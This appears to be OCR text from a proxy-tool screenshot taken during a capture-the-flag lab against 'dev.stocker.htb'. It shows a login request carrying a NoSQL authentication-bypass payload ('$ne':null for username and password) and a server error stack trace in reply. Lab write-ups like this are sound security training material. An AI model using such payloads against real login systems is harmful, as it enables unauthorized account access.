 Send
Cancel
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 58
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=
s%3AaAyuI-pNGr8KzXx-tJ2uVCP0VbMeFzRb.tgYrErvIonaN4PfVcsG9rXX7UmGz31QURe
yorgYK1mw
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 {
18 "username":{
"$ne":null
}
19 "password":{
"$ne":null
}
20 }
7 X-Powered-By: Express
8 Content-Security-Policy: default-src 'none'
9 X-Content-Type-Options: nosniff
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
SyntaxError: Unexpected string in JSON at position 30<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse
(/var/www/dev/node_modules/body-parser/lib/types/json.js:89:19)<
br>
&nbsp; &nbsp;at
/var/www/dev/node_modules/body-parser/lib/read.js:128:18<br>
&nbsp; &nbsp;at AsyncResource.runInAsyncScope
(node:async_hooks:203:9)<br>
&nbsp; &nbsp;at invokeCallback
(/var/www/dev/node_modules/raw-body/index.js:231:16)<br>
&nbsp; &nbsp;at done
(/var/www/dev/node_modules/raw-body/index.js:220:7)<br>
&nbsp; &nbsp;at IncomingMessage.onEnd
(/var/www/dev/node_modules/raw-body/index.js:280:7)<br>
&nbsp; &nbsp;at IncomingMessage.emit (node:events:513:28)<br>
&nbsp; &nbsp;at endReadableNT
(node:internal/streams/readable:1359:12)<br>
Search... 0 matches
Search... 0 matches
Done